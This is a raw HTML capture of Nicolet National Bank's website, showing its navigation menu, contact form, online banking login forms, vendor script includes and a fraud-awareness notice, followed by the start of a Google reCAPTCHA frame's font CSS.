Document Transfer</a></li><li><a href="/routing-number">Routing Number</a></li><li><a href="https://nicoletbank.unilinkinc.com">Remote Deposit Scanner Ordering</a></li><li><a href="/privacy-security">Privacy &amp; Security</a></li><li><a href="/privacy-security/fraud-awareness">Fraud Awareness</a></li><li><a href="/zelle">Zelle®</a></li></ul></div></div>
								<div class="col company">
					<h5><a href="tel:8003690226">Call Us 800-369-0226</a></h5>
					<div class="address">Nicolet National Bank<br>111 N. Washington Street<br>Green Bay, WI 54301</div>
					<div class="social">
						<a href="https://www.linkedin.com/company/nicolet-national-bank" target="_blank" class="linkedin">LinkedIn</a>
						<a href="https://www.facebook.com/NicoletBank" target="_blank" class="facebook">Facebook</a>
						<a href="https://twitter.com/nicoletbank" target="_blank" class="xcom">X.com</a>
						<a href="https://www.instagram.com/nicoletbank/" target="_blank" class="instagram">Instagram</a>
						<a href="https://www.youtube.com/channel/UCmTNIpnYiOKzcum9EhiKTpw" target="_blank" class="youtube">Youtube</a>
					</div>
				</div>
			</div>
			<div class="container clearfix">
				<div class="copyright"><span class="routing">Routing Number: <strong>075917937</strong></span>&copy; 2026 Nicolet National Bank. All Rights Reserved.</div>
									<div class="qualify">Member FDIC. Equal Housing Lender. <img src="/themes/custom/nicoletbank/images/shared/equal-housing-opportunity-logo.png" alt="Equal Housing Lender" width="28" height="30" /></div>
							</div>
		</footer>
		<section id="cleanform" role="dialog" style="display:none;">
	<div class="menu-close cleanclose">
		<a href="#">Close</a>
	</div>
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<form class="whiteform salesforceForm" role="form">
		<input type="hidden" name="revenueline" value="Retail" />
		<input type="hidden" name="revenuetype" value="" />
		<input type="hidden" name="commentproduct" value="" />
		<input type="hidden" name="leadOwnerEmail" value="" />
		<input type="hidden" name="expressedInterest" value="" />
				  <h2>Connect With Us</h2>
				<fieldset>
			<div class="row clearfix">
				<div class="half first">
					<label for="firstname" class="hidden">First Name</label>
					<input placeholder="First Name" type="text" name="firstname" id="firstname" tabindex="1" aria-label="First Name" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="lastname" class="hidden">Last Name</label>
					<input placeholder="Last Name" type="text" name="lastname" tabindex="2" aria-label="Last Name" role="textbox" value="" autocomplete="on" />
				</div>
			</div>
			<div class="row clearfix">
				<label for="email" class="hidden">Email Address</label>
				<input placeholder="Email Address" type="text" name="email" tabindex="3" aria-label="Email Address" role="textbox" value="" autocomplete="on" />
			</div>
			<div class="row clearfix">
				<div class="half first">
					<label for="phone" class="hidden">Phone Number</label>
					<input placeholder="Phone Number" type="text" name="phone" tabindex="4" aria-label="Phone Number" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="zipcode" class="hidden">Zip Code</label>
					<input placeholder="Zip Code" type="text" name="zipcode" tabindex="5" aria-label="Zip Code" role="textbox" value="" autocomplete="on"  />
				</div>
			</div>
						<div class="row clearfix">
				<label for="comment" class="hidden">Leave a Comment</label>
				<textarea placeholder="Leave a comment" name="comment" tabindex="7" aria-label="Leave a Comment" role="textbox" value=""></textarea>
			</div>
		</fieldset>
		<fieldset role="group" aria-label="Preferred contact method?">
			<div class="row clearfix">
				<div class="half">
					<strong>Preferred contact method?</strong>
				</div>
				<div class="half">
					<label class="method">
						<input type="radio" name="contactmethod" value="email" tabindex="8"  aria-label="Contact Method Email" role="checkbox" /> Email
					</label>
					<label class="method">
						<input type="radio" name="contactmethod" value="phone" tabindex="9" aria-label="Contact Method Phone" role="checkbox" /> Phone
					</label>
				</div>
			</div>
		</fieldset>
		<fieldset>
			<div class="row clearfix">
				<div class="g-recaptcha" data-sitekey="6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K"></div>
				<span class='captcha-error mage-error' style='display:none;'>Please check the reCAPTCHA form.</span>
				<br/>
				<button tabindex="10" aria-label="Submit" role="button">Submit</button>
			</div>
		</fieldset>
	</form>
	<div class="salesforceFormError" role="alert" style="display:none;">
		There was an error submitting your request. Please try again later.
	</div>
	<div class="salesforceLoading" style="display:none;" role="alert">
		<img src="/themes/custom/nicoletbank/images/shared/loading.gif" alt="Loading" />
	</div>
</section>
		<div id="leaving" class="lightbox leaving">
			<h2>You are now leaving NicoletBank.com</h2>
			<p>You will be directed to a website that Nicolet Bank does not manage. We are not responsible for the content, links, privacy policy, or security policy of that website.</p>
			<a href="" id="leavingmodallink" class="btn-grey">Leave Now</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
		<div id="leavingmailto" class="lightbox leaving">
			<h2>Email is not a secure method to send confidential information.</h2>
			<p>Please do not include your account number, social security number or other sensitive information through email.</p>
			<a href="" id="leavingmailtomodallink" class="btn-grey">Continue to Email</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
											</div>
						
<nav id="menu">
	                        <ul>
        
                            <li data-level="0">
                    <a href="/personal-banking">Personal</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/personal-banking/checking">Checking Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/value-checking">Value</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/platinum-checking">Platinum</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/student-checking">Student</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/savings-accounts">Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/cds">CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/money-market-accounts">Money Market Accounts</a>
                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/home-lending">Home Lending</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-refinance">Home Refinance</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/construction-loan">Construction Loan</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a>
                                    </li>
                            <li data-level="2">
                    <a href="/mortgage-calculator">Mortgage Calculator</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/vehicle-loans">Vehicle Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/credit-cards">Credit Cards</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/rates">Rates</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/cd-rates">CD Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/savings-rates">Savings Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/money-market-rates">Money Market Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            							<li class="highinterest-mobile"><span class="hi-title">High Interest Accounts</span><span class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></span><span class="hi-disclaimer">*Annual Percentage Yield</span></li>
								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/wealth-management">Wealth Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/wealth-management/financial-planning">Financial Planning </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/investment-management">Investment Management </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/wealth-management-team">Meet our Team</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a>
                    													            			        
                            <li data-level="2">
                    <a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a>
                                    </li>
            					    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/business-banking">Business</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/business-banking/checking">Business Checking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/checking/small-business-checking">Small Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/business-checking">Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/corporate-checking">Corporate Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking">More</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/savings-accounts">Business Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/cds">Business CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/commercial-banking">Commercial Banking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/retirement-plan-services">Retirement Plan Services</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/treasury-management-services">Treasury Management Services</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/resources/business-banking-resources">Business Banking Resources</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/ag-banking">Agriculture</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/ag-banking/ag-loans">Ag Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-insurance">Ag Insurance</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-banking-team">Ag Banking Team</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/branch-atm-locations">Locations &amp; ATMs</a>
                                    </li>
                            <li data-level="0">
                    <a href="/who-we-are">About</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/who-we-are">Who We Are</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/careers">Careers</a>
                                    </li>
                            <li data-level="2">
                    <a href="/community-reinvestment">Community Reinvestment</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="https://investors.nicoletbank.com">Investor Relations</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/schedule-appointment">Schedule an Appointment</a>
                                    </li>
                            <li data-level="2">
                    <a href="/blog">The Vault Blog</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/contact-us">Contact Us</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/podcast">Podcast</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/frequently-asked-questions">Help</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/frequently-asked-questions">Frequently Asked Questions</a>
                                    </li>
                            <li data-level="1">
                    <a href="/privacy-security">Privacy &amp; Security</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
</nav>




		<nav id="login">
			<div class="login-close">
				<a href="#">Close</a>
			</div>
			<div class="login-container clearfix">
				<h2>Online Banking Login</h2>
				<form class="login-form" autocomplete="off" id="Login" name="Login"  method="POST" action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login" >				
				
				
					<input type="hidden" id="fiid" name="fiid" value="DI1767">
					<fieldset>
					  <select id="bank-select" aria-label="Bank Selection" tabindex="1">
					  
						<option value="remote" data-extra="2" data-type="showForm" selected="selected" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
					  
												
						
						
						<option value="ecorp" data-extra="3" data-type="replaceForm" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
						<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																		<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
												<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
						<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
						<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
						<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>
						<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
					</select>
					</fieldset>
					<!-- Personal and Business Banking -->
					<fieldset>
						<div id="form1">						
							<input type="text" name="userid" id="userid" placeholder="Username" aria-label="Username" tabindex="1"  maxlength="256">
							<input type="password" name="password" maxlength="32" id="password"  placeholder="Password" aria-label="Password" tabindex="2">							
						</div>
					</fieldset>
					<fieldset>
					
						<input class="ROLoginSubmitButton login" type="submit" value="Login">
						<p id="formLinks">
							<a href="https://digital.nicoletbank.com/dbank/live/app/authUpdate">Forgot password?</a> | <a href="https://digital.nicoletbank.com/dbank/live/app/register">Enroll now</a>							
							
							<!--<a class="ROLoginForgotPasswordLink" href="https://secure4.ufsdata.com/PBI_PBI1151/ForgotPassword/075917937/1">Forgot password?</a>|<a class="ROLoginEnrollLink" href="https://secure4.ufsdata.com/pbi_pbi1151/Enroll/075917937/1">Enroll now</a>-->
						</p>
					
					</fieldset>
					<div class="login-additional" style="display:none" id="extra_1">
						<p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>
					<div class="login-additional" id="extra_2">
					  <p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>

					<div class="login-additional" style="display:none" id="extra_4">
					  <p><span><span>Effective Monday, June 28, select the LOGIN option Business Online (Treasury Management) to continue. A temporary password will be needed for access. Please contact us for assistance.</span></span></p>

					</div>
				</form>

				<form class="BOLoginForm" method="POST"  id="ebc-form" style="display:none;">
					<fieldset>
						<select id="bank-select-ebc" aria-label="Bank Selection" tabindex="1">
							<option value="remote" data-extra="2" data-type="showForm" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
							
														
							
							<option value="ecorp" data-extra="3" data-type="replaceForm" selected="selected" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
							<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																					<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
														<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
							<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
							<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
							<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>							
							<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
						</select>
					</fieldset>
					<fieldset>
						<div>
							<input class="BOLoginUsernameInput" type="text" name="username" id="ebc-username" placeholder="Username" aria-label="BO Login Username">
							<input class="BOLoginPasswordInput" type="password" name="password" id="ebc-password" placeholder="Password" aria-label="BO Login Password">
						</div>
						<input class="BOLoginSubmitButton" type="submit" value="Login" id="ebcsubmit" disabled="disabled">
					</fieldset>


					<p><a class='BOLoginLostTokenLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/PhysicalToken/LostOrDamaged/075917937/1'>Lost or Damaged Token</a> /
					<a class='BOLoginForgotPasswordLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/ForgotPassword/075917937/1'>Forgot password or PIN?</a></p>

					<div class="login-additional" style="display:none" id="extra_3">
					  
					</div>
				</form>

				<script type="text/javascript" src="https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload"></script>
				<script>
					var submitCallback = function() {
						console.log("submit");
					}

					var errorCallback = function() {
						console.log("error");
					}

					var args = {
						//Optional call to custom JavaScript for error handling
						//errorCallback: errorCallback,

						//Optional call to custom JavaScript for submission handling
						//submitCallback: submitCallback,

						applicationPath: "https://4securecorp.ufsdata.com/EBC_EBC1151",
						formId: "ebc-form",
						passwordId: "ebc-password",
						routingTransit: "075917937",
						profileNumber: 1,
						usernameId: "ebc-username"
					}

					new EBC.RemoteLogin(args);
					document.getElementById("ebcsubmit").disabled=false;
				</script>
			</div>
		</nav>


		<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/modules/appbanners/js/appbanners-android.js?v=1.x"></script>
<script src="/themes/custom/nicoletbank/js/vendor/modernizr-2.6.2.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.steps.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.ba-throttle-debounce.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.autocomplete.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/main.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/plugins.js?v=2.3.2"></script>
<script src="/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp"></script>

		<script type="text/javascript" src="https://100007294.collect.igodigital.com/collect.js"></script><script type="text/javascript">_etmc.push(["setOrgId", "100007294"]);_etmc.push(["trackPageView"]);</script>

    <script async="async" src="https://static.srcspot.com/libs/carla.js" type="application/javascript"></script>

    <script defer>document.addEventListener('load', function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "https://widget.equally.ai/equally-widget.min.js";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'equallyWidget'));!window.EQUALLY_AI_API_KEY&&(window.EQUALLY_AI_API_KEY="fmuu6oi79pde965pbcvc1v8nswhmcck2",intervalId=setInterval(function(){window.EquallyAi&&(clearInterval(intervalId),window.EquallyAi=new EquallyAi)},500));</script>

    <script src="https://chat.agentiq.co/webchat.js?app_id=b391e670" ></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K&co=aHR0cHM6Ly93d3cubmljb2xldGJhbmsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=361okhci01nb
body_size: 49365
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
